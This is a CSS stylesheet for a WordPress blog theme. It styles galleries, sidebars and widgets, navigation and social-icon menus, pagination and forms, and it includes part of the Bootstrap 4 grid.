#attachment-wrapper {
    background-color: #000;
    margin-bottom: 1.75rem;
}

#attachment-wrapper img {
    display: block;
    margin: auto;
}

#attachment-description {
    margin: 0 auto;
}

.attachment .entry-title {
    font-weight: 500;
    margin-bottom: 0;
    text-align: center;
}

.attachment .gallery-post-caption {
    font-family: inherit;
    color: #000;
}

.attachment .gallery-post-caption p {
    font-size: 2rem;
    font-weight: 400;
    margin-bottom: 1rem;
}

.post-caption .more-link {
    display: none;
}

.attachment #comments,
.attachment #respond {
    margin: auto;
    max-width: 960px;
}

#image-navigation {
    height: 40px;
    display: table;
    margin: 2rem auto;
}

#image-navigation a {
    padding: 5px 20px;
}

.prev-image,
.next-image {
    display: inline-block;
    margin: 0 2px;
}

.attachment .form-submit {
    text-align: center;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.entry-content img.wp-post-image {
    -webkit-box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
    -moz-box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
    box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: middle;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5rem;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0;
}

.wp-caption-text {
    background-color: #3e4a5f;
    color: #fff;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    font-size: 1rem;
    padding: 8px 0;
    text-align: center;
}

/* featured image captions */
.post-caption-container {
    position: absolute;
    width: 100%;
    bottom: 1.5rem;
}

.blog12 .post-caption-container {
    text-align: center;
}

.post-caption {
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    display: inline-block;
    padding: 0.688rem 2.375rem 0.688rem 1rem;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    font-size: 0.875rem;
    line-height: 1.3;
    margin: 0;
}

.blog7 .post-caption,
.blog8 .post-caption,
.blog9 .post-caption,
.blog10 .post-caption,
.blog11 .post-caption,
.blog12 .post-caption {
    font-size: 0.875rem;
    padding: 0.5rem 1rem;
}

.blog13 .post-caption {
    padding: 0.688rem 2.375rem;
}

/* For small thumbnails that leaves very little caption space */
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin: 3rem -20px 0;
}

.entry-content .gallery {
    margin: 3rem -20px 2rem;
}

.gallery-item {
    display: inline-block;
    margin: 5px 0 2rem;
    padding: 0 20px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-icon {
    background-color: #3e4a5f;
    padding: 4px 4px 0;
    text-align: center;
}

.gallery-icon img {
    display: block;
    margin: auto;
    width: 100%;
}

.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    max-width: 100%;
}

.gallery-caption {
    letter-spacing: 1px;
    padding: 10px;
    position: relative;
}

/*--------------------------------------------------------------
## Sidebars and Widgets
--------------------------------------------------------------*/

/* banner */
#banner-sidebar {
    max-width: 1400px;
    margin: 48px auto 0;
    position: relative;
}

#banner figure img,
#banner img {
    display: block;
    margin: auto;
}

/* breadcrumbs */
#breadcrumbs-sidebar {
    padding: 10px 0;
    margin-bottom: 1rem;
    font-size: 0.875rem;
}

/* left and right sidebars */
#left-sidebar,
#right-sidebar {
    padding-top: 0;
}

#main,
#left-sidebar .widget,
#right-sidebar .widget,
#inset-top .widget,
#inset-bottom .widget {
    border: 1px solid #e8e8e8;
    border-radius: 5px;
    margin-bottom: 35px;
    padding-bottom: 1rem;
    background-color: #fff;
    padding: 30px;
}


/* Inset top and bottom sidebars */
#inset-top {
    margin-bottom: 32px;
}

.blog13 #inset-top,
.blog13 #bottom-inset {
    max-width: 980px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

#inset-bottom .widget {
    margin-bottom: 2rem;
}

/* bottom sidebars */
#bottom-sidebar .widget {
    margin: 2rem 0;
}

#bottom-sidebar .widget-title {
    font-size: 1.125rem;
}

/* footer sidebar */
#footer-sidebar {
    font-size: 0.938rem;
}

#footer-sidebar .widget-title {
    font-size: 1.125rem;
    margin: -5px 0 0.75rem;
}

#footer-sidebar p:last-child {
    margin-bottom: 1rem;
}

/* Widgets */
.widget {
    font-size: 0.938rem;
}

.widget ul {
    list-style: none;
    margin: 0;
}

#left-sidebar .widget-title,
#right-sidebar .widget-title,
#inset-top .widget-title,
#inset-bottom .widget-title {
    background-color: #d67a61;
    border-radius: 3px;
    color: #fff;
    font-size: 0.875rem;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 500;
    text-align: center;
    padding: 0.5rem 0;
    margin-bottom: 1.75rem;
}

#inset-top .widget-title,
#inset-bottom .widget-title {
    text-align: left;
    padding-left: 20px;
}

.widget p:last-child {
    margin-bottom: 0;
}

.widget ul li ul {
    margin: 0 0 -1px;
    padding: 0;
    position: relative;
}

.widget ul li li {
    border: 0;
    padding-left: 24px;
    padding-left: 1.5rem;
}

/* About Widget */
.author-widget-image {
    margin-bottom: 10px;
}

.author-widget-title {
    font-size: 1.688rem;
    margin-bottom: 10px;
}

.author-widget-position {
    font-size: 0.938rem;
    font-weight: 400;
    color: #969696;
    letter-spacing: 0.5px;
}

.author-widget-content {
    font-size: 0.938rem;
}

.about-widget-social li {
    display: inline-block;
    margin-right: 20px;
}

.about-widget-social .fa.fab {
    font-family: "Font Awesome 5 Brands", FontAwesome;
    font-size: 1.5rem;
    color: #848484;
}

/* Instagram footer area **********/
#instagram-sidebar {
    text-align: center;
    overflow: hidden;
}

.instagram-title {
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
}

#instagram-sidebar .instagram-pics li {
    width: 12.5%;
    display: inline;
    float: left;
}

#instagram-sidebar .instagram-pics li img {
    max-width: 100%;
    vertical-align: middle;
}

#instagram-sidebar .instagram-pics li img:hover {
    opacity: 0.8;
}

#instagram-sidebar p.clear {
    font-size: 0.75rem;
    display: inline-block;
    margin-top: 5px;
}

/* Widget Menu */
.widget_nav_menu .sub-menu {
    text-transform: none;
    border-top: 1px solid #ebebeb;
}

.widget_nav_menu li {
    border-top: 1px solid #ededed;
}

.widget_nav_menu:not(.sub-menu) li:first-child {
    border-top: none;
}

.widget_nav_menu a {
    font-weight: 600;
    padding: 5px 0;
    display: inline-block;
}

.widget_nav_menu .sub-menu li:first-child a {
    padding-top: 10px;
}

.widget_nav_menu .sub-menu li:last-child a {
    padding-bottom: 10px;
}

.widget_nav_menu .sub-menu a {
    font-weight: 400;
}

.widget_nav_menu .sub-menu a:before {
    content: "\2013";
    margin-right: 5px;
    opacity: 0.4;
}

.widget_nav_menu .current-menu-item a {
    color: #d67a61;
}

/* Widget Pages */
.widget_pages .children {
    text-transform: none;
    border-top: 1px solid #ebebeb;
}

.widget_pages li {
    border-top: 1px solid #ededed;
}

.widget_pages:not(.children) li:first-child {
    border-top: none;
}

.widget_pages a {
    font-weight: 600;
    padding: 5px 0;
    display: inline-block;
}

.widget_pages .children li:first-child a {
    padding-top: 10px;
}

.widget_pages .children li:last-child a {
    padding-bottom: 10px;
}

.widget_pages .children a {
    font-weight: 400;
}

.widget_pages .children a:before {
    content: "\2013";
    margin-right: 5px;
    opacity: 0.4;
}

.widget_pages .current-menu-item a {
    color: #d67a61;
}

/* list widgets */
.widget_meta li,
.widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li {
    border-bottom: 1px solid #ececec;
    padding: 10px 0;
}


/* Text widget */
.widget_text {
    word-wrap: break-word;
}

.widget_text ul {
    list-style: disc;
    margin: 0 0 1.5em 1.5em;
}

.widget_text ol {
    list-style: decimal;
}

.widget_text ul li,
.widget_text ol li {
    border: none;
}

.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}

.widget_text ul li ul {
    margin: 0 0 0 1.5em;
}

.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}

.widget_text ol li {
    list-style-position: inside;
}

.widget_text ol li + li {
    margin-top: -1px;
}

/* Search */
.search-form {
    position: relative;
}

.search-form .search-submit {
    padding: 0.5em 1em;
    position: absolute;
}

.widget input[type=search].search-field {
    width: -webkit-calc(100% - 45px);
    width: calc(100% - 45px);
    margin-bottom: 0
}

.widget .search-submit:before {
    font-size: 16px;
    left: 1px;
    line-height: 35px;
    width: 44px;
}

.widget button.search-submit {
    height: 40px;
    padding: 0;
    width: 45px;
}

/* about author */
.moderne_about_author {
    text-align: center;
}

.about-image {
    margin: 0 auto;
}

.about-content {
    padding: 1.5rem 1rem 0;
    line-height: 1.5;
}

.about-name {
    font-size: 1.5rem;
    font-weight: 500;
    margin-bottom: 1rem;
}

.about-icon,
a.about-icon:visited {
    display: inline-block;
    width: 32px;
    height: 32px;
    background-color: #957339;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
}

.about-icon:hover {
    background-color: #965a18;
    color: #fff;
}

/* recent posts with thumbnail */
.moderne-recent-posts {
    margin: 0;
    padding-top: 5px;
}

.recent-post.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 0.5rem;
}

.recent-post_image {
    margin-right: 12px;
}

.recent-post_image img:hover {
    opacity: 0.8;
}

.recent-post_title {
    font-size: 0.938rem;
    font-family: inherit;
    font-weight: 400;
    line-height: 1.2;
    margin: 5px 0;
}

.recent-post_title a {
    color: inherit;
}

.recent-post .post-date {
    color: #9b9b9b;
    font-size: 0.75rem;
}

.moderne-recent-posts li,
#bottom-sidebar .moderne-recent-posts li {
    border: none;
    padding: inherit;
}


/* WordPress image widget - for the banner sidebar.
 * Adds the image caption with basic html as an overlay and is only available when used in the #banner sidebar.
 */
#banner figcaption.wp-caption-text {
    display: none;
}

#banner figcaption.wp-caption-text span {
    display: block;
    padding: 0 1rem;
    line-height: 1;
    color: #fff;
    text-align: right;
}

#banner figure figcaption.wp-caption-text {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    bottom: 5px;
    right: 0;
    padding: 20px;
    left: 0;
    max-width: 50%;
    margin: auto;
    bottom: 50px;
}

#banner figcaption.wp-caption-text span:first-of-type {
    font-family: Georgia, serif;
    font-size: 2rem;
    text-align: center;
}

#banner figcaption.wp-caption-text span:last-of-type {
    font-size: 1rem;
    text-align: center;
}

/* WP Widget Gallery */
.widget .gallery-item {
    padding: 0 10px;
    margin-bottom: 15px;
}

.widget .gallery {
    margin: 1rem -10px;
}

.widget .gallery .gallery-caption {
    display: none;
}


/* calendar widget */
#wp-calendar a {
    color: #000;
}

#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    font-size: 12px;
    padding-top: 0px;
    margin-bottom: 15px;
}

#wp-calendar thead {
    font-size: 10px;
    margin-bottom: 10px;
}

#wp-calendar thead th {
    padding: 10px;
}

#wp-calendar tbody {
    color: #aaa;
}

#wp-calendar tbody td {
    background-color: #f8f8f8;
    border: 1px solid #fff;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background-color: #fff;
}

#wp-calendar tbody .pad {
    background-color: #f8f8f8;
}

#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

#wp-calendar thead th {
    background-color: #ededed;
    text-align: center;
    border: 1px solid #fff;
    font-weight: normal;
}

#wp-calendar caption {
    color: #000;
}

/* tagcloud */
.tag-cloud-link {
    color: inherit;
    display: inline-block;
    font-size: 0.688rem !important;
    padding: 4px 8px;
    border: 1px solid #afafaf;
    line-height: 1rem;
    white-space: nowrap;
    margin: 0 3px 5px 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.tag-cloud-link:hover {
    background-color: #965a18;
    border: 1px solid #965a18;
    color: #fff;
}


/*--------------------------------------------------------------
## Navigation - Main Menu
--------------------------------------------------------------*/

#nav-wrapper {
    background-color: #fff;
    border-top: 1px solid #afafaf;
    border-bottom: 1px solid #afafaf;
    font-family: Oswald, "Arial Narrow", sans-serif;
    padding: 0;
    text-align: center;
    display: block;
    margin: 0 20px;
    z-index: 1000;
}

.site-header2 #nav-wrapper {
    background-color: transparent;
    border: none;
    float: right;
    margin: 0;
}

.menu-toggle {
    background-color: #d4b48f;
    border: 1px solid #d4b48f;
    cursor: pointer;
    color: #fff;
    font-size: 13px;
    font-size: 1.125rem;
    margin: 1rem 0;
    padding: 6px 16px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 2px;
}

.no-js .menu-toggle {
    display: none;
}

.menu-toggle:hover,
.menu-toggle:focus {
    background-color: #0f0f0f;
    border-color: #0f0f0f;
    color: #fff;
}

.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus {
    background-color: #0f0f0f;
    border-color: #0f0f0f;
    color: #fff;
}

.menu-toggle:focus {
    outline: 0;
}

.menu-toggle.toggled-on:focus {
    outline: thin dotted;
}

.site-header-menu {
    display: none;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
    display: block;
    margin-top: 0;
}

.site-footer .main-navigation {
    margin-bottom: 1.75rem;
}

.main-navigation .primary-menu {
    font-size: 1.125rem;
    font-weight: 500;
    text-transform: uppercase;
}

.main-navigation ul {
    display: table;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.toggled-on .main-navigation .primary-menu {
    display: block;
    text-align: left;
}

.main-navigation li > ul {
    text-transform: none;
    -webkit-box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
    -moz-box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
    box-shadow: 0 1px 10px -6px rgba(0, 0, 0, 0.8);
}

.main-navigation li {
    position: relative;
}

.toggled-on .main-navigation li {
    border-top: 1px solid #d1d1d1;
}

.main-navigation a {
    color: #000;
    display: block;
    line-height: 1.313;
    outline-offset: -1px;
    padding: 0.875rem 0 0.75rem;
    text-decoration: none;
}

.main-navigation a:hover,
.main-navigation a:focus {
    color: #d67a61;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
    color: #d67a61;
}

.main-navigation li li > a:hover {
    /* border-bottom: 2px solid transparent; */
}

.toggled-on .main-navigation a {
    border-color: transparent !important;
}

.main-navigation ul ul {
    display: none;
    font-size: 0.938rem;
    margin-left: 0.875rem;
    padding-left: 0;
    /* prepare submenu for animated on hover */
    opacity: 0;
    transition: visibility 0s linear 0.4s, opacity 0.4s linear;
}

.no-js .main-navigation ul ul {
    display: block;
}

.main-navigation ul .toggled-on {
    display: block;
    opacity: 1;
    text-align: left;
}

.main-navigation .menu-item-has-children > a {
    margin-right: 56px;
}

.dropdown-toggle {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    color: #222;
    content: "";
    height: 44px;
    padding: 0;
    position: absolute;
    right: 0;
    text-transform: none;
    top: -1px;
    width: 56px;
}

.dropdown-toggle:after {
    cursor: pointer;
    display: block;
    border: 0 solid #d1d1d1;
    border-left-width: 1px;
    content: "\21E9";
    font-size: 26px;
    left: 1px;
    position: relative;
    padding-left: 0;
    text-align: center;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
    background-color: transparent;
    color: #cea26d;
}

.dropdown-toggle:focus {
    outline: thin dotted;
    outline-offset: -1px;
}

.dropdown-toggle:focus:after {
    border-color: transparent;
}

.dropdown-toggle.toggled-on:after {
    content: "\21E7";
}

/*--------------------------------------------------------------
# Navigation - Social Menu
--------------------------------------------------------------*/
.social-menu {
    height: 32px;
    margin: 0;
    padding: 0;
    text-align: center;
}

#site-footer .social-menu {
    display: block;
    margin: 0;
    text-align: center;
}

.social-menu li {
    display: inline-block;
    height: 2rem;
    width: 2rem;
}

.social-menu a {
    color: #848484;
    display: inline-block;
    font-size: 1rem;
    width: 2rem;
    height: 2rem;
    line-height: 2rem;
    position: relative;
    font-family: "Font Awesome 5 Brands", FontAwesome;
    color: inherit;
    text-align: center;
    -webkit-transition: background-color .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out;
    -ms-transition: background-color .2s ease-in-out;
    -o-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
}

#site-footer .social-menu a {
    font-size: 1.5rem;
}

.social-menu a:focus,
.social-menu a:hover {
    text-decoration: none;
    opacity: 0.7;

}

.social-menu a:before {
    position: absolute;
    left: 0;
    right: 0;
    content: "\f013";
}

.social-menu a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-menu a[href*="deviantart.com"]:before {
    content: "\f1bd";
}

.social-menu a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-menu a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-menu a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-menu a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-menu a[href*="plus.google.com"]:before,
.social-menu a[href*=".google.com"]:before {
    content: "\f0d5";
}

.social-menu a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-menu a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-menu a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-menu a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.social-menu a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-menu a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-menu a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-menu a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-menu a[href*="vimeo.com"]:before {
    content: "\f194";
}

.social-menu a[href*="wordpress.com"]:before,
.social-menu a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-menu a[href="xing.com"]:before {
    content: "f168";
}

.social-menu a[href*="youtube.com"]:before {
    content: "\f167";
}

.social-menu a[href*="vk.com"]:before {
    content: "\f189";
}

.social-menu a[href^="mailto:"]:before {
    content: "\f0e0 ";
}


/*--------------------------------------------------------------
# Navigation - Blog Pagination
--------------------------------------------------------------*/
.pagination {
    margin-top: 2rem;
}

.nav-links {
    border-radius: 5px;
    color: #f5f2ed;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    padding: 12px;
    font-size: 0.875rem;
    letter-spacing: 0.25px;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
}

.nav-links a,
.nav-links a:visited {
    color: #f5f2ed;
}

.nav-links .nav-arrow {
    bottom: 1px;
    position: relative;
    margin: 0 4px;
}

.prev.page-numbers {
    float: left;
}

.next.page-numbers {
    float: right;
}

.page-numbers {
    display: inline-block;
    font-weight: 500;
    margin: 0;
}

span.page-numbers.dots {
    color: #000;
}

.page-numbers.current,
a.page-numbers,
.prev.page-numbers,
.next.page-numbers {
    background-color: #1b1b1b;
    color: #f5f2ed;
}

.prev.page-numbers,
.next.page-numbers {
    margin: 0;
    padding: 10px 20px;
    border-radius: 5px;
}

a.page-numbers,
span.page-numbers.current {
    margin: 0 3px;
    padding: 10px;
    border-radius: 5px;
}

.page-numbers.current,
.page-numbers:hover,
.page-numbers:visited:hover {
    background-color: #d67a61;
    color: #f5f2ed;
}

/* full post nav */
.single .nav-links {
    border: none;
    border-radius: 5px;
    background-color: #222;
    padding: 9px 12px 3px;
}

.single .nav-links a,
.single .nav-links a:visited {
    color: #fff;
}

.single .nav-links p {
    margin-bottom: 7px;
}

.single .nav-previous,
.single .nav-next {
    max-width: 48%;
}

.single .nav-previous {
    float: left;
    text-align: left;
}

.single .nav-next {
    float: right;
    text-align: right;
}

.single .meta-nav {
    font-family: Oswald;
    font-weight: 500;
}

.post-title {
    text-transform: initial;
}

.nav-arrow-prev,
.nav-arrow-next {
    position: relative;
    bottom: 2px;
}

.nav-arrow-next {
    margin-left: 4px;
}

.nav-arrow-prev {
    margin-right: 4px;
}

/*--------------------------------------------------------------
# Footer Menu 
--------------------------------------------------------------*/
#footer-nav {
    margin-bottom: 0;
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

#footer-menu a {
    text-decoration: none;
    font-weight: 600;
}

#footer-menu li {
    display: inline;
    margin: 0 0.125rem;
}

#footer-menu li:after {
    content: "\f111";
    margin: -2px 0 0 0.538rem;
    font-size: 5px;
    display: inline-block;
    vertical-align: middle;
    font-family: "Font Awesome 5 Free", FontAwesome;
    font-weight: 900;
    position: relative;
    top: 2px;
}

#footer-menu li:last-child:after {
    display: none;
}

/*--------------------------------------------------------------
# Transitions
--------------------------------------------------------------*/

body a {
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.widget ul li,
.widget_recent_entries a,
.search-toggle.active .metal,
.search-toggle.active .handle,
a.more-link,
a img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.image-wrapper:hover .image-overlay {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

input[type=text],
textarea {
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin: 0 30px 20px 0;
}

.alignright {
    display: inline;
    float: right;
    margin: 0 0 20px 30px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin: 0 auto 20px;
}

.alignnone {
    margin: 0 0 20px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input[type=text],
textarea {
    outline: none;
    border: 1px solid #c3c3c3;
}


/* Placeholder text color -- selectors need to be separate to work. */
#topbar ::-webkit-input-placeholder {
    color: #fff;
}

#topbar :-moz-placeholder {
    color: #fff;
}

#topbar ::-moz-placeholder {
    color: #fff;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

#topbar :-ms-input-placeholder {
    color: #fff;
}


/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
    color: #686868;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
}

:-moz-placeholder {
    color: #686868;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
}

::-moz-placeholder {
    color: #686868;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: #686868;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
}

/* base form styles */
input {
    line-height: normal;
}

.button,
.button:visited,
button,
button[disabled]:hover,
button[disabled]:focus,
input[type=button],
input[type=button][disabled]:hover,
input[type=button][disabled]:focus,
input[type=reset],
input[type=reset][disabled]:hover,
input[type=reset][disabled]:focus,
input[type=submit],
input[type=submit][disabled]:hover,
input[type=submit][disabled]:focus {
    background: #222;
    border: 0;
    border-radius: 5px;
    color: #fff;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    letter-spacing: 1px;
    line-height: 1;
    padding: 0.813em 0.875rem 0.75rem;
    text-transform: uppercase;
}

.button:hover,
button:hover,
button:focus,
input[type=button]:hover,
input[type=button]:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=submit]:hover,
input[type=submit]:focus {
    background: #d67a61;
    cursor: pointer;
}

button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
    outline: thin dotted;
    outline-offset: -4px;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=week],
input[type=month],
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=tel],
input[type=number],
textarea,
select {
    background: #f7f7f7;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    margin-bottom: 0.5rem;
    padding: 10px;
    width: 100%;
}

input[type=date]:focus,
input[type=time]:focus,
input[type=datetime-local]:focus,
input[type=week]:focus,
input[type=month]:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=number]:focus,
textarea:focus,
select:focus {
    background-color: #fff;
    color: #222;
    outline: 0;
    /* add a nice focus glow */
    box-shadow: 0 0 4px rgba(195, 195, 195, 1);
    border: 1px solid rgba(195, 195, 195, 0.8);
}

.post-password-form {
    margin-bottom: 1.75em;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 0.8125rem;
    letter-spacing: 0.076923077em;
    line-height: 1.6153846154;
    margin-bottom: 1.75em;
    text-transform: uppercase;
}

.post-password-form input[type=password] {
    margin-top: 0.4375em;
}

.post-password-form > :last-child {
    margin-bottom: 0;
}

.search-form {
    position: relative;
}

input[type=search].search-field {
    border-radius: 2px 0 0 2px;
    width: -webkit-calc(100% - 45px);
    width: calc(100% - 45px);
}

.search-submit {
    border-radius: 0 2px 2px 0;
    bottom: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    height: 43px;
    padding: 0;
    width: 45px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}



/*--------------------------------------------------------------
# Bootstrap 4 Grid and Layout
--------------------------------------------------------------*/
/*!
 * Bootstrap v4.0.0-beta (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-right: 20px;
    padding-left: 20px;
    width: 100%
}

@-ms-viewport {
    width: device-width
}

html {
    box-sizing: border-box;
    -ms-overflow-style: scrollbar
}

*,
::after,
::before {
    box-sizing: inherit
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1200px) {
    .container {
        max-width: 1260px
    }
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -20px;
    margin-left: -20px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters > .col,
.no-gutters > [class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

